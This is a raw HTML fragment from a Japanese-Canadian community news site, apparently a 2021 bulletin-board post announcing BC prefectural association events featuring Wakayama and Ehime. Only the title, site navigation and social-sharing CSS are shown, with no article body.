	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る 県人会・同窓会" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/kenjinkai-dosokai/">県人会・同窓会</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-18387" class="post-18387 post type-post status-publish format-standard has-post-thumbnail hentry category-kenjinkai-dosokai tag-japanese-canadian" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/kenjinkai-dosokai/">県人会・同窓会</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">BCオール都道府県人会主催「お国自慢 No.5 和歌山県」＆「お国自慢 No.6 愛媛県」</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-23T10:00:00-07:00" >2021年8月23日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

